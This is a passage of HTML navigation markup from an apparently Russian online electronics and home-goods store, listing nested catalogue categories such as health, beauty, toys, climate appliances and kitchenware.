													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2a3/60_60_0/6829tcvcll9z0ulhpwwjw683umf7wdy8.jpg" alt="Товары для здоровья" title="Товары для здоровья" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/" title="Товары для здоровья">
								<span class="name option-font-bold">Товары для здоровья</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/aksessuary_dlya_zubnykh_shchetok_i_irrigatorov/" title="Аксессуары для зубных щеток и ирригаторов"><span class="name">Аксессуары для зубных щеток и ирригаторов</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/vesy/" title="Весы"><span class="name">Весы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/dozatory_myla/" title="Дозаторы мыла"><span class="name">Дозаторы мыла</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/zubnye_pasty/" title="Зубные пасты"><span class="name">Зубные пасты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/zubnye_shchyetki/" title="Зубные щётки"><span class="name">Зубные щётки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/irrigatory/" title="Ирригаторы"><span class="name">Ирригаторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/massazhery/" title="Массажеры"><span class="name">Массажеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/polotentse/" title="Полотенце"><span class="name">Полотенце</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cae/60_60_0/zl8wpplyeukuv42e230o8amobfda0604.jpg" alt="Товары для красоты" title="Товары для красоты" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/" title="Товары для красоты">
								<span class="name option-font-bold">Товары для красоты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/apparaty_dlya_chistki_litsa/" title="Аппараты для чистки лица"><span class="name">Аппараты для чистки лица</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/zerkalo_dlya_makiyazha/" title="Зеркало для макияжа"><span class="name">Зеркало для макияжа</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/manikyurnye_nabory/" title="Маникюрные наборы"><span class="name">Маникюрные наборы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/306/60_60_0/fonf86zpmnpmafvknbmz4vbon32190gf.jpg" alt="Товары для спорта" title="Товары для спорта" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/" title="Товары для спорта">
								<span class="name option-font-bold">Товары для спорта</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/besprovodnye_naushniki_1/" title="Беспроводные наушники"><span class="name">Беспроводные наушники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/vesy_1/" title="Весы"><span class="name">Весы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/veloderzhateli/" title="Велодержатели"><span class="name">Велодержатели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/vneshnie_akkumulyatory_1/" title="Внешние аккумуляторы"><span class="name">Внешние аккумуляторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/skakalki_i_trenazhery/" title="Скакалки и тренажеры"><span class="name">Скакалки и тренажеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/smart_chasy_1/" title="Смарт-часы"><span class="name">Смарт-часы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/myachi/" title="Мячи"><span class="name">Мячи</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/fitnes_braslety_1/" title="Фитнес-браслеты"><span class="name">Фитнес-браслеты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/elektricheskiy_transport/" title="Электрический транспорт"><span class="name">Электрический транспорт</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/936/60_60_0/o9wac48f27lnalvxhroa2ug6zkqow8ja.jpg" alt="Укладка и сушка волос" title="Укладка и сушка волос" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/" title="Укладка и сушка волос">
								<span class="name option-font-bold">Укладка и сушка волос</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/staylery_dyson/" title="Стайлеры Dyson"><span class="name">Стайлеры Dyson</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/staylery_i_vypryamiteli/" title="Стайлеры и выпрямители"><span class="name">Стайлеры и выпрямители</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/feny_dyson/" title="Фены Dyson"><span class="name">Фены Dyson</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/feny_i_fen_shchetki/" title="Фены и фен-щетки"><span class="name">Фены и фен-щетки</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="   has_img">
																														<div class="menu_img ">
						<a href="/catalog/igry_i_razvlecheniya/igrovye_konsoli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/69b/60_60_0/75dlo48s601jr7qinredlxikgx211cfy.jpg" alt="Игровые консоли" title="Игровые консоли" />
													</a>
					</div>
														<a href="/catalog/igry_i_razvlecheniya/igrovye_konsoli/" title="Игровые консоли">
								<span class="name option-font-bold">Игровые консоли</span>								</a>
																													</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/igry_i_razvlecheniya/igrushki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/440/60_60_0/a0s2m0off7c5b2edr5z81kc1mha1t13y.jpg" alt="Игрушки" title="Игрушки" />
													</a>
					</div>
														<a href="/catalog/igry_i_razvlecheniya/igrushki/" title="Игрушки">
								<span class="name option-font-bold">Игрушки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/kollektsionnye_avtomodeli/" title="Коллекционные автомодели"><span class="name">Коллекционные автомодели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/avtotreki/" title="Автотреки"><span class="name">Автотреки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/igrushechnoe_oruzhie/" title="Игрушечное оружие"><span class="name">Игрушечное оружие</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/interaktivnye_igrushki_dlya_malyshey/" title="Интерактивные игрушки для малышей"><span class="name">Интерактивные игрушки для малышей</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/kukly_i_myagkie_igrushki/" title="Куклы и мягкие игрушки"><span class="name">Куклы и мягкие игрушки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/radioupravlyaemye_modeli/" title="Радиоуправляемые модели"><span class="name">Радиоуправляемые модели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/igrushki/roboty/" title="Роботы"><span class="name">Роботы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/09a/60_60_0/oz414apy36lnrmvs0t0huhu8123nvkg7.jpg" alt="Развлечения" title="Развлечения" />
													</a>
					</div>
														<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/" title="Развлечения">
								<span class="name option-font-bold">Развлечения</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/basseyny/" title="Бассейны"><span class="name">Бассейны</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/piknik/" title="Пикник"><span class="name">Пикник</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/globusy_i_mikrosokopy/" title="Глобусы и микросокопы"><span class="name">Глобусы и микросокопы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/konstruktory/" title="Конструкторы"><span class="name">Конструкторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/nastolnye_igry/" title="Настольные игры"><span class="name">Настольные игры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/tvorchestvo/" title="Творчество"><span class="name">Творчество</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/igry_i_razvlecheniya/transport/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/594/60_60_0/bzuhs83r2coefi1eqwyx5e9a8nihvn2c.jpg" alt="Транспорт" title="Транспорт" />
													</a>
					</div>
														<a href="/catalog/igry_i_razvlecheniya/transport/" title="Транспорт">
								<span class="name option-font-bold">Транспорт</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/transport/detskiy_transport/" title="Детский транспорт"><span class="name">Детский транспорт</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/igry_i_razvlecheniya/transport/elektrosamokaty/" title="Электросамокаты"><span class="name">Электросамокаты</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c67/60_60_0/cjnfhdpom4ogijhrlz1pze3amaxqf4jr.jpg" alt="Аксессуары и товары для дома" title="Аксессуары и товары для дома" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/" title="Аксессуары и товары для дома">
								<span class="name option-font-bold">Аксессуары и товары для дома</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/ip_videokamery/" title="IP-видеокамеры"><span class="name">IP-видеокамеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/wi_fi_routery_i_usiliteli/" title="wi-fi роутеры и усилители"><span class="name">wi-fi роутеры и усилители</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/aroma_svechi_i_diffuzory/" title="Арома-свечи и диффузоры"><span class="name">Арома-свечи и диффузоры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/svetilniki_i_nochniki/" title="Светильники и ночники"><span class="name">Светильники и ночники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/umnyy_dom_1/" title="Умный дом"><span class="name">Умный дом</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/sredstva_ot_nasekomykh/" title="Средства от насекомых"><span class="name">Средства от насекомых</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/94b/60_60_0/2vv54ypvqvwc8hkf92h03e21qjrzrykl.jpg" alt="Климатическя техника" title="Климатическя техника" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/" title="Климатическя техника">
								<span class="name option-font-bold">Климатическя техника</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/aksessuary_dlya_ochistiteley_vozdukha/" title="Аксессуары для очистителей воздуха"><span class="name">Аксессуары для очистителей воздуха</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/ventilyatory/" title="Вентиляторы"><span class="name">Вентиляторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/obogrevateli_1/" title="Обогреватели"><span class="name">Обогреватели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/ochistiteli_vozdukha/" title="Очистители воздуха"><span class="name">Очистители воздуха</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/uvlazhniteli_vozdukha_i_personalnye_konditsionery/" title="Увлажнители воздуха и персональные кондиционеры"><span class="name">Увлажнители воздуха и персональные кондиционеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/osushiteli_vozdukha/" title="Осушители воздуха"><span class="name">Осушители воздуха</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/uborka/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/32c/60_60_0/pydcv0jp7w0engw3mqdi7tf7mgz0kfl2.jpg" alt="Уборка" title="Уборка" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/uborka/" title="Уборка">
								<span class="name option-font-bold">Уборка</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/aksessuary_dlya_pylesosov/" title="Аксессуары для пылесосов"><span class="name">Аксессуары для пылесосов</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/vertikalnye_pylesosy/" title="Вертикальные пылесосы"><span class="name">Вертикальные пылесосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/pylesosy_dyson/" title="Пылесосы Dyson"><span class="name">Пылесосы Dyson</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/roboty_pylesosy_1/" title="Роботы-пылесосы"><span class="name">Роботы-пылесосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/stekloochistiteli/" title="Стеклоочистители"><span class="name">Стеклоочистители</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/uborka/shvabry_i_paroochistiteli/" title="Швабры и пароочистители"><span class="name">Швабры и пароочистители</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/zootovary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/95e/60_60_0/90vtofjh2el7pyrlql4nforku5q3vspq.jpg" alt="Зоотовары" title="Зоотовары" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/zootovary/" title="Зоотовары">
								<span class="name option-font-bold">Зоотовары</span>								</a>
																													</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c4f/60_60_0/5w4hrv0p3rue533my96azb0oeldkk9hr.jpg" alt="Уход за одеждой" title="Уход за одеждой" />
													</a>
					</div>
														<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/" title="Уход за одеждой">
								<span class="name option-font-bold">Уход за одеждой</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/mashinki_dlya_udaleniya_katyshkov/" title="Машинки для удаления катышков"><span class="name">Машинки для удаления катышков</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/otparivateli/" title="Отпариватели"><span class="name">Отпариватели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/utyugi/" title="Утюги"><span class="name">Утюги</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7b4/60_60_0/pzvex76um3kwhvg4vyafp1yuwyfnw7ui.jpg" alt="Мелкая кухонная техника" title="Мелкая кухонная техника" />
													</a>
					</div>
														<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/" title="Мелкая кухонная техника">
								<span class="name option-font-bold">Мелкая кухонная техника</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/blendery_i_miksery/" title="Блендеры и миксеры"><span class="name">Блендеры и миксеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/kofevarki_i_kofemashiny/" title="Кофеварки и кофемашины"><span class="name">Кофеварки и кофемашины</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/sokovyzhimalki/" title="Соковыжималки"><span class="name">Соковыжималки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/tostery/" title="Тостеры"><span class="name">Тостеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/elektrochayniki_i_termopoty/" title="Электрочайники и термопоты"><span class="name">Электрочайники и термопоты</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a07/60_60_0/klvjlbfx9hbqf1qbqfgymw3yb55f338d.jpg" alt="Посуда и аксессуары" title="Посуда и аксессуары" />
													</a>
					</div>
														<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/" title="Посуда и аксессуары">
								<span class="name option-font-bold">Посуда и аксессуары</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/aeratory_dlya_vina/" title="Аэраторы для вина"><span class="name">Аэраторы для вина</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/kruzhki_i_zavarochnye_chayniki/" title="Кружки и заварочные чайники"><span class="name">Кружки и заварочные чайники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/kukhonnye_prinadlezhnosti/" title="Кухонные принадлежности"><span class="name">Кухонные принадлежности</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/nasadki_na_kran_i_pompy_dlya_vody/" title="Насадки на кран и помпы для воды"><span class="name">Насадки на кран и помпы для воды</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/termosy_i_butylki_dlya_vody/" title="Термосы и бутылки для воды"><span class="name">Термосы и бутылки для воды</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/shtopory_i_nabory_dlya_vina/" title="Штопоры и наборы для вина"><span class="name">Штопоры и наборы для вина</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/lanch_boksy/" title="Ланч-боксы"><span class="name">Ланч-боксы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b05/60_60_0/sj2fov85tegtj1tmakc0hxidt9t9txex.jpg" alt="Приготовление пищи" title="Приготовление пищи" />
													</a>
					</div>
														<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/" title="Приготовление пищи">
								<span class="name option-font-bold">Приготовление пищи</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/aerogrili/" title="Аэрогрили"><span class="name">Аэрогрили</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/induktsionnye_paneli/" title="Индукционные панели"><span class="name">Индукционные панели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/mikrovolnovye_pechi/" title="Микроволновые печи"><span class="name">Микроволновые печи</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/myasorubki/" title="Мясорубки"><span class="name">Мясорубки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/elektromelnitsy_dlya_spetsiy/" title="Электромельницы для специй"><span class="name">Электромельницы для специй</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/risovarki_i_multivarki/" title="Рисоварки и мультиварки"><span class="name">Рисоварки и мультиварки</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/" class="noborder img_link colored_theme_svg">
